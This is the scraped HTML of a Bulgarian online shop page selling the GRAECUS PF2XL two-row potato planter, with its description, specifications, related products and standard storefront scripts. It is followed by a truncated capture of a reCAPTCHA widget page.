            <button type="button" data-toggle="tooltip" class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('18454');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('18454');"><i class="fa fa-exchange"></i>Добави за сравняване</button>
          </div>
            
           <hr>
			 <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://traktorite.com/kartofosadachka-dvuredova-graecus-pf2xl"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
			</div>
          </div>
		  
		   <!-- product page tab code start-->
		                   	  <div id="tabs_info" class="product-tab col-sm-12">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Спецификация</a></li>
            			                          <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>Картофосадачката GRAECUS&nbsp;PF2XL</b>&nbsp;се отличава с регулиране на дълбочината на засяване от 10 до 15 cm, регулиране на диаметъра на опорните колела, позволяващо различно разстояние между картофите в реда (29 cm, 32 cm и 35 cm), както и регулиране височината и широчината на зариване на засятите картофи.&nbsp;<b>Сеялката за картофи&nbsp;</b>е с гумен предпазител в долната част на бункера срещу изпадане на картофите от него и резервоар за внасяне на тор (по поръчка). Моделът е с универсално триточково окачване категория Ι-ІІ (ø 19,0-22,0 mm/ ø 25,0-28,0 mm) и се доставя със сертификат за безопасност СЕ. При този модел картофите могат да се засаждат на междуредово разстояние 62,5/67,5 cm.<strong><br></strong></p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Характеристики</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Тип </td>
                  <td>навесна</td>
                </tr>
                                <tr>
                  <td>Вместимост  </td>
                  <td>300 l</td>
                </tr>
                                <tr>
                  <td>Работна дълбочина, сm	</td>
                  <td>10 - 15</td>
                </tr>
                                <tr>
                  <td>Размери Д/Ш/В, cm </td>
                  <td>165 x 134 x 140</td>
                </tr>
                                <tr>
                  <td>Мощност на трактора, к.с</td>
                  <td>25 - 60</td>
                </tr>
                                <tr>
                  <td>Брой редове</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Разстояние между редовете</td>
                  <td>62,5/67,5 cm</td>
                </tr>
                                <tr>
                  <td>Тегло, kg </td>
                  <td>240</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
            			                          <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h4>Напишете отзив</h4>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от СПАМ</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Моля, въведете в полето кода от картинката по-долу!</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
		  </div>
      </div>
	  
	 
	 	  <div class="box related">
      <div class="box-heading">Сходни продукти</div>
	  <div class="box-content">
	  <div id="products-related" class="related-products">
			
						 
			
								
				<div class="box-product productbox-grid" id="related-grid">
      		  				<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/kartofosadachka-ednoredova-graecus-pf1xl "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PF1-305x285.jpg " alt="Картофосадачка едноредова GRAECUS PF1XL " title="Картофосадачка едноредова GRAECUS PF1XL " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18449 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18449 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18449 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18449">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/kartofosadachka-ednoredova-graecus-pf1xl ">Картофосадачка едноредова GRAECUS PF1XL </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">1 152,00 € / 2 253,12  лв.</span> <span class="price-old">1 440,00 € / 2 816,40  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/kartofovadach-ednoredov-sas-stranichno-izsipvane-graecus-pe55 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/PE55-305x285.jpg " alt="Картофовадач едноредов със странично изсипване GRAECUS PE55 " title="Картофовадач едноредов със странично изсипване GRAECUS PE55 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18514 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18514 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18514 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18514">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/kartofovadach-ednoredov-sas-stranichno-izsipvane-graecus-pe55 ">Картофовадач едноредов със странично изсипване GRAECUS PE55 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">1 372,80 € / 2 684,96  лв.</span> <span class="price-old">1 716,00 € / 3 356,20  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/kartofovadach-ednoredov-s-tsentralno-izsipvane-graecus-de50 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IUNI/DE50-305x285.jpg " alt="Картофовадач едноредов с централно изсипване GRAECUS DE50 " title="Картофовадач едноредов с централно изсипване GRAECUS DE50 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18682 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18682 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18682 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18682">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/kartofovadach-ednoredov-s-tsentralno-izsipvane-graecus-de50 ">Картофовадач едноредов с централно изсипване GRAECUS DE50 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">1 152,00 € / 2 253,12  лв.</span> <span class="price-old">1 440,00 € / 2 816,40  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								</div>
		</div>
		</div>
		</div>
        		
                <p>Етикети: 
                 <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Картофосадачка двуредова GRAECUS PF2XL">Картофосадачка двуредова GRAECUS PF2XL</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=PF2XL">PF2XL</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Разсадо-посадъчни машини">Разсадо-посадъчни машини</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

				$('#cart > button').html('<div class="cart-icon"></div><span id="cart-total"> ' + json['total'] + '</span>');

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'bg',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'bg',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'bg',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=18454');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=18454',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled: true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});


//--></script> 

                        
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG&co=aHR0cHM6Ly90cmFrdG9yaXRlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=szxwqgawu87u
body_size: 49401
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 